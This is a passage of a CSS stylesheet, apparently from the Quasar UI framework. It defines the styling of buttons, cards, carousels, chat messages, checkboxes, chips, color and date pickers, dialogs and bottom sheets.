    min-height: 2.4em;
    min-width: 2.4em
}

.q-btn--dense .on-left {
    margin-right: 6px
}

.q-btn--dense .on-right {
    margin-left: 6px
}

.q-btn--fab-mini .q-icon, .q-btn--fab .q-icon {
    font-size: 24px
}

.q-btn--fab .q-icon {
    margin: auto
}

.q-btn--fab .q-btn__wrapper {
    padding: 16px;
    min-height: 56px;
    min-width: 56px
}

.q-btn--fab-mini .q-btn__wrapper {
    padding: 8px;
    min-height: 40px;
    min-width: 40px
}

.q-btn__content {
    transition: opacity 0.3s;
    z-index: 0
}

.q-btn__content--hidden {
    opacity: 0;
    pointer-events: none
}

.q-btn__progress {
    border-radius: inherit;
    z-index: 0
}

.q-btn__progress-indicator {
    z-index: -1;
    transform: translateX(-100%);
    background: hsla(0, 0%, 100%, 0.25)
}

.q-btn__progress--dark .q-btn__progress-indicator {
    background: rgba(0, 0, 0, 0.2)
}

.q-btn--flat .q-btn__progress-indicator, .q-btn--outline .q-btn__progress-indicator {
    opacity: 0.2;
    background: currentColor
}

.q-btn-dropdown--split .q-btn-dropdown__arrow-container:not(.q-btn--outline) {
    border-left: 1px solid hsla(0, 0%, 100%, 0.3)
}

.q-btn-dropdown--split .q-btn-dropdown__arrow-container .q-btn__wrapper {
    padding: 0 4px
}

.q-btn-dropdown--simple * + .q-btn-dropdown__arrow {
    margin-left: 8px
}

.q-btn-dropdown__arrow {
    transition: transform 0.28s
}

.q-btn-dropdown--current {
    flex-grow: 1
}

.q-btn-group {
    border-radius: 3px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    vertical-align: middle
}

.q-btn-group > .q-btn-item {
    border-radius: inherit;
    align-self: stretch
}

.q-btn-group > .q-btn-item .q-btn__wrapper:before {
    box-shadow: none
}

.q-btn-group > .q-btn-item .q-badge--floating {
    right: 0
}

.q-btn-group > .q-btn-group {
    box-shadow: none
}

.q-btn-group > .q-btn-group:first-child > .q-btn:first-child {
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit
}

.q-btn-group > .q-btn-group:last-child > .q-btn:last-child {
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit
}

.q-btn-group > .q-btn-group:not(:first-child) > .q-btn:first-child .q-btn__wrapper:before {
    border-left: 0
}

.q-btn-group > .q-btn-group:not(:last-child) > .q-btn:last-child .q-btn__wrapper:before {
    border-right: 0
}

.q-btn-group > .q-btn-item:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.q-btn-group > .q-btn-item:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.q-btn-group > .q-btn-item.q-btn--standard .q-btn__wrapper:before {
    z-index: -1
}

.q-btn-group--push {
    border-radius: 7px
}

.q-btn-group--push > .q-btn--push.q-btn--actionable {
    transform: none
}

.q-btn-group--push > .q-btn--push.q-btn--actionable .q-btn__wrapper {
    transition: margin-top 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), margin-bottom 0.3s cubic-bezier(0.25, 0.8, 0.5, 1), box-shadow 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-btn-group--push > .q-btn--push.q-btn--actionable.q-btn--active .q-btn__wrapper, .q-btn-group--push > .q-btn--push.q-btn--actionable:active .q-btn__wrapper {
    margin-top: 2px;
    margin-bottom: -2px
}

.q-btn-group--rounded {
    border-radius: 28px
}

.q-btn-group--flat, .q-btn-group--outline, .q-btn-group--unelevated {
    box-shadow: none
}

.q-btn-group--outline > .q-separator {
    display: none
}

.q-btn-group--outline > .q-btn-item + .q-btn-item .q-btn__wrapper:before {
    border-left: 0
}

.q-btn-group--outline > .q-btn-item:not(:last-child) .q-btn__wrapper:before {
    border-right: 0
}

.q-btn-group--stretch {
    align-self: stretch;
    border-radius: 0
}

.q-btn-group--glossy > .q-btn-item {
    background-image: linear-gradient(180deg, hsla(0, 0%, 100%, 0.3), hsla(0, 0%, 100%, 0) 50%, rgba(0, 0, 0, 0.12) 51%, rgba(0, 0, 0, 0.04)) !important
}

.q-btn-group--spread > .q-btn-group {
    display: flex !important
}

.q-btn-group--spread > .q-btn-group > .q-btn-item:not(.q-btn-dropdown__arrow-container), .q-btn-group--spread > .q-btn-item {
    width: auto;
    min-width: 0;
    max-width: 100%;
    flex: 10000 1 0%
}

.q-btn-toggle, .q-card {
    position: relative
}

.q-card {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    vertical-align: top;
    background: #fff
}

.q-card > div:first-child, .q-card > img:first-child {
    border-top: 0;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-card > div:last-child, .q-card > img:last-child {
    border-bottom: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.q-card > div:not(:first-child), .q-card > img:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.q-card > div:not(:last-child), .q-card > img:not(:last-child) {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.q-card > div {
    border-left: 0;
    border-right: 0;
    box-shadow: none
}

.q-card--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-card--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-card__section {
    position: relative
}

.q-card__section--vert {
    padding: 16px
}

.q-card__section--horiz > div:first-child, .q-card__section--horiz > img:first-child {
    border-top-left-radius: inherit;
    border-bottom-left-radius: inherit
}

.q-card__section--horiz > div:last-child, .q-card__section--horiz > img:last-child {
    border-top-right-radius: inherit;
    border-bottom-right-radius: inherit
}

.q-card__section--horiz > div:not(:first-child), .q-card__section--horiz > img:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.q-card__section--horiz > div:not(:last-child), .q-card__section--horiz > img:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.q-card__section--horiz > div {
    border-top: 0;
    border-bottom: 0;
    box-shadow: none
}

.q-card__actions {
    padding: 8px;
    align-items: center
}

.q-card__actions .q-btn__wrapper {
    padding: 0 8px
}

.q-card__actions--horiz > .q-btn-group + .q-btn-item, .q-card__actions--horiz > .q-btn-item + .q-btn-group, .q-card__actions--horiz > .q-btn-item + .q-btn-item {
    margin-left: 8px
}

.q-card__actions--vert > .q-btn-item.q-btn--round {
    align-self: center
}

.q-card__actions--vert > .q-btn-group + .q-btn-item, .q-card__actions--vert > .q-btn-item + .q-btn-group, .q-card__actions--vert > .q-btn-item + .q-btn-item {
    margin-top: 4px
}

.q-card__actions--vert > .q-btn-group > .q-btn-item {
    flex-grow: 1
}

.q-card > img {
    display: block;
    width: 100%;
    max-width: 100%;
    border: 0
}

.q-carousel {
    background-color: #fff;
    height: 400px
}

.q-carousel__slide {
    min-height: 100%;
    background-size: cover;
    background-position: 50%
}

.q-carousel .q-carousel--padding, .q-carousel__slide {
    padding: 16px
}

.q-carousel__slides-container {
    height: 100%
}

.q-carousel__control {
    color: #fff
}

.q-carousel__arrow {
    pointer-events: none
}

.q-carousel__arrow .q-icon {
    font-size: 28px
}

.q-carousel__arrow .q-btn {
    pointer-events: all
}

.q-carousel__next-arrow--horizontal, .q-carousel__prev-arrow--horizontal {
    top: 16px;
    bottom: 16px
}

.q-carousel__prev-arrow--horizontal {
    left: 16px
}

.q-carousel__next-arrow--horizontal {
    right: 16px
}

.q-carousel__next-arrow--vertical, .q-carousel__prev-arrow--vertical {
    left: 16px;
    right: 16px
}

.q-carousel__prev-arrow--vertical {
    top: 16px
}

.q-carousel__next-arrow--vertical {
    bottom: 16px
}

.q-carousel__navigation--bottom, .q-carousel__navigation--top {
    left: 16px;
    right: 16px;
    overflow-x: auto;
    overflow-y: hidden
}

.q-carousel__navigation--top {
    top: 16px
}

.q-carousel__navigation--bottom {
    bottom: 16px
}

.q-carousel__navigation--left, .q-carousel__navigation--right {
    top: 16px;
    bottom: 16px;
    overflow-x: hidden;
    overflow-y: auto
}

.q-carousel__navigation--left > .q-carousel__navigation-inner, .q-carousel__navigation--right > .q-carousel__navigation-inner {
    flex-direction: column
}

.q-carousel__navigation--left {
    left: 16px
}

.q-carousel__navigation--right {
    right: 16px
}

.q-carousel__navigation-inner {
    flex: 1 1 auto
}

.q-carousel__navigation .q-btn {
    margin: 6px 4px
}

.q-carousel__navigation .q-btn .q-btn__wrapper {
    padding: 5px
}

.q-carousel__navigation-icon--inactive {
    opacity: 0.7
}

.q-carousel .q-carousel__thumbnail {
    margin: 2px;
    height: 50px;
    width: auto;
    display: inline-block;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 4px;
    vertical-align: middle;
    opacity: 0.7;
    transition: opacity 0.3s
}

.q-carousel .q-carousel__thumbnail--active, .q-carousel .q-carousel__thumbnail:hover {
    opacity: 1
}

.q-carousel .q-carousel__thumbnail--active {
    border-color: currentColor;
    cursor: default
}

.q-carousel--arrows-vertical .q-carousel--padding, .q-carousel--arrows-vertical.q-carousel--with-padding .q-carousel__slide, .q-carousel--navigation-top .q-carousel--padding, .q-carousel--navigation-top.q-carousel--with-padding .q-carousel__slide {
    padding-top: 60px
}

.q-carousel--arrows-vertical .q-carousel--padding, .q-carousel--arrows-vertical.q-carousel--with-padding .q-carousel__slide, .q-carousel--navigation-bottom .q-carousel--padding, .q-carousel--navigation-bottom.q-carousel--with-padding .q-carousel__slide {
    padding-bottom: 60px
}

.q-carousel--arrows-horizontal .q-carousel--padding, .q-carousel--arrows-horizontal.q-carousel--with-padding .q-carousel__slide, .q-carousel--navigation-left .q-carousel--padding, .q-carousel--navigation-left.q-carousel--with-padding .q-carousel__slide {
    padding-left: 60px
}

.q-carousel--arrows-horizontal .q-carousel--padding, .q-carousel--arrows-horizontal.q-carousel--with-padding .q-carousel__slide, .q-carousel--navigation-right .q-carousel--padding, .q-carousel--navigation-right.q-carousel--with-padding .q-carousel__slide {
    padding-right: 60px
}

.q-carousel.fullscreen {
    height: 100%
}

.q-message-label, .q-message-name, .q-message-stamp {
    font-size: small
}

.q-message-label {
    margin: 24px 0
}

.q-message-stamp {
    color: inherit;
    margin-top: 4px;
    opacity: 0.6;
    display: none
}

.q-message-avatar {
    border-radius: 50%;
    width: 48px;
    height: 48px;
    min-width: 48px
}

.q-message {
    margin-bottom: 8px
}

.q-message:first-child .q-message-label {
    margin-top: 0
}

.q-message-avatar--received {
    margin-right: 8px
}

.q-message-text--received {
    color: #81c784;
    border-radius: 4px 4px 4px 0
}

.q-message-text--received:last-child:before {
    right: 100%;
    border-right: 0 solid transparent;
    border-left: 8px solid transparent;
    border-bottom: 8px solid currentColor
}

.q-message-text-content--received {
    color: #000
}

.q-message-name--sent {
    text-align: right
}

.q-message-avatar--sent {
    margin-left: 8px
}

.q-message-container--sent {
    flex-direction: row-reverse
}

.q-message-text--sent {
    color: #e0e0e0;
    border-radius: 4px 4px 0 4px
}

.q-message-text--sent:last-child:before {
    left: 100%;
    border-left: 0 solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid currentColor
}

.q-message-text-content--sent {
    color: #000
}

.q-message-text {
    background: currentColor;
    padding: 8px;
    line-height: 1.2;
    word-break: break-word;
    position: relative
}

.q-message-text + .q-message-text {
    margin-top: 3px
}

.q-message-text:last-child {
    min-height: 48px
}

.q-message-text:last-child .q-message-stamp {
    display: block
}

.q-message-text:last-child:before {
    content: "";
    position: absolute;
    bottom: 0;
    width: 0;
    height: 0
}

.q-checkbox {
    vertical-align: middle
}

.q-checkbox__bg {
    top: 25%;
    left: 25%;
    width: 50%;
    height: 50%;
    border: 2px solid currentColor;
    border-radius: 2px;
    transition: background 0.22s cubic-bezier(0, 0, 0.2, 1) 0ms
}

.q-checkbox__native {
    width: 1px;
    height: 1px
}

.q-checkbox__svg {
    color: #fff
}

.q-checkbox__truthy {
    stroke: currentColor;
    stroke-width: 3.12px;
    stroke-dashoffset: 29.78334;
    stroke-dasharray: 29.78334
}

.q-checkbox__indet {
    fill: currentColor;
    transform-origin: 50% 50%;
    transform: rotate(-280deg) scale(0)
}

.q-checkbox__inner {
    font-size: 40px;
    width: 1em;
    min-width: 1em;
    height: 1em;
    outline: 0;
    border-radius: 50%;
    color: rgba(0, 0, 0, 0.54)
}

.q-checkbox__inner--indet, .q-checkbox__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-checkbox__inner--indet .q-checkbox__bg, .q-checkbox__inner--truthy .q-checkbox__bg {
    background: currentColor
}

.q-checkbox__inner--truthy path {
    stroke-dashoffset: 0;
    transition: stroke-dashoffset 0.18s cubic-bezier(0.4, 0, 0.6, 1) 0ms
}

.q-checkbox__inner--indet .q-checkbox__indet {
    transform: rotate(0) scale(1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1) 0ms
}

.q-checkbox.disabled {
    opacity: 0.75 !important
}

.q-checkbox--dark .q-checkbox__inner {
    color: hsla(0, 0%, 100%, 0.7)
}

.q-checkbox--dark .q-checkbox__inner:before {
    opacity: 0.32 !important
}

.q-checkbox--dark .q-checkbox__inner--indet, .q-checkbox--dark .q-checkbox__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-checkbox--dense .q-checkbox__inner {
    width: 0.5em;
    min-width: 0.5em;
    height: 0.5em
}

.q-checkbox--dense .q-checkbox__bg {
    left: 5%;
    top: 5%;
    width: 90%;
    height: 90%
}

.q-checkbox--dense .q-checkbox__label {
    padding-left: 0.5em
}

.q-checkbox--dense.reverse .q-checkbox__label {
    padding-left: 0;
    padding-right: 0.5em
}

body.desktop .q-checkbox:not(.disabled) .q-checkbox__inner:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background: currentColor;
    opacity: 0.12;
    transform: scale3d(0, 0, 1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1)
}

body.desktop .q-checkbox:not(.disabled):focus .q-checkbox__inner:before, body.desktop .q-checkbox:not(.disabled):hover .q-checkbox__inner:before {
    transform: scale3d(1, 1, 1)
}

body.desktop .q-checkbox--dense:not(.disabled):focus .q-checkbox__inner:before, body.desktop .q-checkbox--dense:not(.disabled):hover .q-checkbox__inner:before {
    transform: scale3d(1.4, 1.4, 1)
}

.q-chip {
    vertical-align: middle;
    border-radius: 16px;
    outline: 0;
    position: relative;
    height: 2em;
    max-width: 100%;
    margin: 4px;
    background: #e0e0e0;
    color: rgba(0, 0, 0, 0.87);
    font-size: 14px;
    padding: 0.5em 0.9em
}

.q-chip--colored .q-chip__icon, .q-chip--dark .q-chip__icon {
    color: inherit
}

.q-chip--outline {
    background: transparent !important;
    border: 1px solid currentColor
}

.q-chip .q-avatar {
    font-size: 2em;
    margin-left: -0.45em;
    margin-right: 0.2em;
    border-radius: 16px
}

.q-chip--selected .q-avatar {
    display: none
}

.q-chip__icon {
    color: rgba(0, 0, 0, 0.54);
    font-size: 1.5em;
    margin: -0.2em
}

.q-chip__icon--left {
    margin-right: 0.2em
}

.q-chip__icon--right {
    margin-left: 0.2em
}

.q-chip__icon--remove {
    margin-left: 0.1em;
    margin-right: -0.5em;
    opacity: 0.6;
    outline: 0
}

.q-chip__icon--remove:focus, .q-chip__icon--remove:hover {
    opacity: 1
}

.q-chip__content {
    white-space: nowrap
}

.q-chip--dense {
    border-radius: 12px;
    padding: 0 0.4em;
    height: 1.5em
}

.q-chip--dense .q-avatar {
    font-size: 1.5em;
    margin-left: -0.27em;
    margin-right: 0.1em;
    border-radius: 12px
}

.q-chip--dense .q-chip__icon {
    font-size: 1.25em
}

.q-chip--dense .q-chip__icon--left {
    margin-right: 0.195em
}

.q-chip--dense .q-chip__icon--remove {
    margin-right: -0.25em
}

.q-chip--square {
    border-radius: 4px
}

.q-chip--square .q-avatar {
    border-radius: 3px 0 0 3px
}

body.desktop .q-chip--clickable:focus {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2), 0 1px 1px rgba(0, 0, 0, 0.14), 0 2px 1px -1px rgba(0, 0, 0, 0.12)
}

.q-circular-progress {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 1em;
    height: 1em;
    line-height: 1
}

.q-circular-progress.q-focusable {
    border-radius: 50%
}

.q-circular-progress__svg {
    width: 100%;
    height: 100%
}

.q-circular-progress__text {
    font-size: 0.25em
}

.q-circular-progress--indeterminate .q-circular-progress__svg {
    transform-origin: 50% 50%;
    -webkit-animation: q-spin 2s linear infinite;
    animation: q-spin 2s linear infinite
}

.q-circular-progress--indeterminate .q-circular-progress__circle {
    stroke-dasharray: 1 400;
    stroke-dashoffset: 0;
    -webkit-animation: q-circular-progress-circle 1.5s ease-in-out infinite;
    animation: q-circular-progress-circle 1.5s ease-in-out infinite
}

.q-color-picker {
    overflow: hidden;
    background: #fff;
    max-width: 350px;
    vertical-align: top;
    min-width: 180px;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12)
}

.q-color-picker .q-tab {
    padding: 0 !important
}

.q-color-picker--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-color-picker__header {
    height: 68px
}

.q-color-picker__header input {
    line-height: 24px;
    border: 0
}

.q-color-picker__header .q-tab {
    min-height: 32px !important;
    height: 32px !important
}

.q-color-picker__header .q-tab--inactive {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.15) 25%, rgba(0, 0, 0, 0.1))
}

.q-color-picker__error-icon {
    bottom: 2px;
    right: 2px;
    font-size: 24px;
    opacity: 0;
    transition: opacity 0.3s ease-in
}

.q-color-picker__header-content {
    position: relative;
    background: #fff
}

.q-color-picker__header-content--light {
    color: #000
}

.q-color-picker__header-content--dark {
    color: #fff
}

.q-color-picker__header-content--dark .q-tab--inactive:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: hsla(0, 0%, 100%, 0.2)
}

.q-color-picker__header-banner {
    height: 36px
}

.q-color-picker__header-bg {
    background: #fff;
    background-image: url("[data-uri]") !important
}

.q-color-picker__footer {
    height: 36px
}

.q-color-picker__footer .q-tab {
    min-height: 36px !important;
    height: 36px !important
}

.q-color-picker__footer .q-tab--inactive {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.15) 25%, rgba(0, 0, 0, 0.1))
}

.q-color-picker__spectrum {
    width: 100%;
    height: 100%
}

.q-color-picker__spectrum-tab {
    padding: 0 !important
}

.q-color-picker__spectrum-white {
    background: linear-gradient(90deg, #fff, hsla(0, 0%, 100%, 0))
}

.q-color-picker__spectrum-black {
    background: linear-gradient(0deg, #000, transparent)
}

.q-color-picker__spectrum-circle {
    width: 10px;
    height: 10px;
    box-shadow: 0 0 0 1.5px #fff, inset 0 0 1px 1px rgba(0, 0, 0, 0.3), 0 0 1px 2px rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    transform: translate(-5px, -5px)
}

.q-color-picker__hue .q-slider__track-container {
    background: linear-gradient(90deg, red 0%, #ff0 17%, #0f0 33%, #0ff 50%, #00f 67%, #f0f 83%, red) !important;
    opacity: 1
}

.q-color-picker__alpha .q-slider__track-container {
    color: #fff;
    opacity: 1;
    height: 8px;
    background-color: #fff !important;
    background-image: url("[data-uri]") !important
}

.q-color-picker__alpha .q-slider__track-container:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: linear-gradient(90deg, hsla(0, 0%, 100%, 0), #757575)
}

.q-color-picker__sliders {
    padding: 4px 16px 16px
}

.q-color-picker__sliders .q-slider__track-container {
    height: 10px;
    margin-top: -5px
}

.q-color-picker__sliders .q-slider__track {
    display: none
}

.q-color-picker__sliders .q-slider__thumb path {
    stroke-width: 2px;
    fill: transparent
}

.q-color-picker__sliders .q-slider--active path {
    stroke-width: 3px
}

.q-color-picker__sliders .q-slider {
    height: 16px;
    margin-top: 8px;
    color: #424242
}

.q-color-picker__tune-tab .q-slider {
    margin-left: 18px;
    margin-right: 18px
}

.q-color-picker__tune-tab input {
    font-size: 11px;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    width: 3.5em
}

.q-color-picker__palette-tab {
    padding: 0 !important
}

.q-color-picker__palette-rows--editable .q-color-picker__cube {
    cursor: pointer
}

.q-color-picker__cube {
    padding-bottom: 10%;
    width: 10% !important
}

.q-color-picker input {
    color: inherit;
    background: transparent;
    outline: 0;
    text-align: center
}

.q-color-picker .q-tabs {
    overflow: hidden
}

.q-color-picker .q-tab--active {
    box-shadow: 0 0 14px 3px rgba(0, 0, 0, 0.2)
}

.q-color-picker .q-tab--active .q-focus-helper, .q-color-picker .q-tab__indicator {
    display: none
}

.q-color-picker .q-tab-panels {
    background: inherit
}

.q-color-picker--dark .q-color-picker__tune-tab input {
    border: 1px solid hsla(0, 0%, 100%, 0.3)
}

.q-color-picker--dark .q-slider {
    color: #bdbdbd
}

.q-date {
    display: inline-flex;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    background: #fff;
    width: 290px;
    min-width: 290px;
    max-width: 100%
}

.q-date--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-date__header {
    border-top-left-radius: inherit;
    color: #fff;
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    padding: 16px
}

.q-date__actions {
    padding: 0 16px 16px
}

.q-date__content, .q-date__main {
    outline: 0
}

.q-date__content .q-btn {
    font-weight: 400
}

.q-date__header-link {
    opacity: 0.64;
    outline: 0;
    transition: opacity 0.3s ease-out
}

.q-date__header-link--active, .q-date__header-link:focus, .q-date__header-link:hover {
    opacity: 1
}

.q-date__header-subtitle {
    font-size: 14px;
    line-height: 1.75;
    letter-spacing: 0.00938em
}

.q-date__header-title-label {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: 0.00735em
}

.q-date__view {
    height: 100%;
    width: 100%;
    min-height: 290px;
    padding: 16px
}

.q-date__navigation {
    height: 12.5%
}

.q-date__navigation > div:first-child {
    width: 8%;
    min-width: 24px;
    justify-content: flex-end
}

.q-date__navigation > div:last-child {
    width: 8%;
    min-width: 24px;
    justify-content: flex-start
}

.q-date__calendar-weekdays {
    height: 12.5%
}

.q-date__calendar-weekdays > div {
    opacity: 0.38;
    font-size: 12px
}

.q-date__calendar-item {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle;
    width: 14.285% !important;
    height: 12.5% !important;
    position: relative;
    padding: 1px
}

.q-date__calendar-item:after {
    content: "";
    position: absolute;
    pointer-events: none;
    top: 1px;
    right: 0;
    bottom: 1px;
    left: 0;
    border-style: dashed;
    border-color: transparent;
    border-width: 1px
}

.q-date__calendar-item > div, .q-date__calendar-item button {
    width: 30px;
    height: 30px;
    border-radius: 50%
}

.q-date__calendar-item > div {
    line-height: 30px;
    text-align: center
}

.q-date__calendar-item--out {
    opacity: 0.18
}

.q-date__calendar-item--fill {
    visibility: hidden
}

.q-date__range-from:before, .q-date__range-to:before, .q-date__range:before {
    content: "";
    background-color: currentColor;
    position: absolute;
    top: 1px;
    bottom: 1px;
    left: 0;
    right: 0;
    opacity: 0.3
}

.q-date__range-from:nth-child(7n-6):before, .q-date__range-to:nth-child(7n-6):before, .q-date__range:nth-child(7n-6):before {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.q-date__range-from:nth-child(7n):before, .q-date__range-to:nth-child(7n):before, .q-date__range:nth-child(7n):before {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.q-date__range-from:before {
    left: 50%
}

.q-date__range-to:before {
    right: 50%
}

.q-date__edit-range:after {
    border-color: currentColor transparent
}

.q-date__edit-range:nth-child(7n-6):after {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.q-date__edit-range:nth-child(7n):after {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.q-date__edit-range-from-to:after, .q-date__edit-range-from:after {
    left: 4px;
    border-left-color: currentColor;
    border-top-color: currentColor;
    border-bottom-color: currentColor;
    border-top-left-radius: 28px;
    border-bottom-left-radius: 28px
}

.q-date__edit-range-from-to:after, .q-date__edit-range-to:after {
    right: 4px;
    border-right-color: currentColor;
    border-top-color: currentColor;
    border-bottom-color: currentColor;
    border-top-right-radius: 28px;
    border-bottom-right-radius: 28px
}

.q-date__calendar-days-container {
    height: 75%;
    min-height: 192px
}

.q-date__calendar-days > div {
    height: 16.66% !important
}

.q-date__event {
    position: absolute;
    bottom: 2px;
    left: 50%;
    height: 5px;
    width: 8px;
    border-radius: 5px;
    background-color: #26a69a;
    background-color: var(--q-color-secondary);
    transform: translate3d(-50%, 0, 0)
}

.q-date__today {
    box-shadow: 0 0 1px 0 currentColor
}

.q-date__years-content {
    padding: 0 8px
}

.q-date__months-item, .q-date__years-item {
    flex: 0 0 33.3333%
}

.q-date--readonly .q-date__content, .q-date--readonly .q-date__header, .q-date.disabled .q-date__content, .q-date.disabled .q-date__header {
    pointer-events: none
}

.q-date--readonly .q-date__navigation {
    display: none
}

.q-date--portrait {
    flex-direction: column
}

.q-date--portrait-standard .q-date__content {
    height: calc(100% - 86px)
}

.q-date--portrait-standard .q-date__header {
    border-top-right-radius: inherit;
    height: 86px
}

.q-date--portrait-standard .q-date__header-title {
    align-items: center;
    height: 30px
}

.q-date--portrait-minimal .q-date__content {
    height: 100%
}

.q-date--landscape {
    flex-direction: row;
    align-items: stretch;
    min-width: 420px
}

.q-date--landscape > div {
    display: flex;
    flex-direction: column
}

.q-date--landscape .q-date__content {
    height: 100%
}

.q-date--landscape-standard {
    min-width: 420px
}

.q-date--landscape-standard .q-date__header {
    border-bottom-left-radius: inherit;
    min-width: 110px;
    width: 110px
}

.q-date--landscape-standard .q-date__header-title {
    flex-direction: column
}

.q-date--landscape-standard .q-date__header-today {
    margin-top: 12px;
    margin-left: -8px
}

.q-date--landscape-minimal {
    width: 310px
}

.q-date--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-dialog__title {
    font-size: 1.25rem;
    font-weight: 500;
    line-height: 2rem;
    letter-spacing: 0.0125em
}

.q-dialog__progress {
    font-size: 4rem
}

.q-dialog__inner {
    outline: 0
}

.q-dialog__inner > div {
    pointer-events: all;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    will-change: scroll-position;
    border-radius: 4px;
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px rgba(0, 0, 0, 0.14), 0 1px 10px rgba(0, 0, 0, 0.12)
}

.q-dialog__inner--square > div {
    border-radius: 0 !important
}

.q-dialog__inner > .q-card > .q-card__actions .q-btn--rectangle .q-btn__wrapper {
    min-width: 64px
}

.q-dialog__inner--minimized {
    padding: 24px
}

.q-dialog__inner--minimized > div {
    max-height: calc(100vh - 48px)
}

.q-dialog__inner--maximized > div {
    height: 100%;
    width: 100%;
    max-height: 100vh;
    max-width: 100vw;
    border-radius: 0 !important
}

.q-dialog__inner--bottom, .q-dialog__inner--top {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.q-dialog__inner--left, .q-dialog__inner--right {
    padding-right: 0 !important;
    padding-left: 0 !important
}

.q-dialog__inner--left > div, .q-dialog__inner--top > div {
    border-top-left-radius: 0
}

.q-dialog__inner--right > div, .q-dialog__inner--top > div {
    border-top-right-radius: 0
}

.q-dialog__inner--bottom > div, .q-dialog__inner--left > div {
    border-bottom-left-radius: 0
}

.q-dialog__inner--bottom > div, .q-dialog__inner--right > div {
    border-bottom-right-radius: 0
}

.q-dialog__inner--fullwidth > div {
    width: 100% !important;
    max-width: 100% !important
}

.q-dialog__inner--fullheight > div {
    height: 100% !important;
    max-height: 100% !important
}

.q-dialog__backdrop {
    z-index: -1;
    pointer-events: all;
    outline: 0;
    background: rgba(0, 0, 0, 0.4)
}

body.platform-android:not(.native-mobile) .q-dialog__inner--minimized > div, body.platform-ios .q-dialog__inner--minimized > div {
    max-height: calc(100vh - 108px)
}

body.q-ios-padding .q-dialog__inner {
    padding-top: 20px !important;
    padding-top: env(safe-area-inset-top) !important;
    padding-bottom: env(safe-area-inset-bottom) !important
}

body.q-ios-padding .q-dialog__inner > div {
    max-height: calc(100vh - env(safe-area-inset-top) - env(safe-area-inset-bottom)) !important
}

@media (max-width: 599px) {
    .q-dialog__inner--bottom, .q-dialog__inner--top {
        padding-left: 0;
        padding-right: 0
    }

    .q-dialog__inner--bottom > div, .q-dialog__inner--top > div {
        width: 100% !important
    }
}

@media (min-width: 600px) {
    .q-dialog__inner--minimized > div {
        max-width: 560px
    }
}

.q-body--dialog {
    overflow: hidden
}

.q-bottom-sheet {
    padding-bottom: 8px
}

.q-bottom-sheet__avatar {
    border-radius: 50%
}

.q-bottom-sheet--list {
    width: 400px
}

.q-bottom-sheet--list .q-icon, .q-bottom-sheet--list img {
    font-size: 24px;
    width: 24px;
    height: 24px
}

.q-bottom-sheet--grid {
    width: 700px
}

.q-bottom-sheet--grid .q-bottom-sheet__item {
    padding: 8px;
    text-align: center;
    min-width: 100px
}

.q-bottom-sheet--grid .q-bottom-sheet__empty-icon, .q-bottom-sheet--grid .q-icon, .q-bottom-sheet--grid img {
    font-size: 48px;
    width: 48px;
    height: 48px;
    margin-bottom: 8px
}

.q-bottom-sheet--grid .q-separator {
    margin: 12px 0
}

.q-bottom-sheet__item {
    flex: 0 0 33.3333%
}

@media (min-width: 600px) {
    .q-bottom-sheet__item {
        flex: 0 0 25%
    }
}

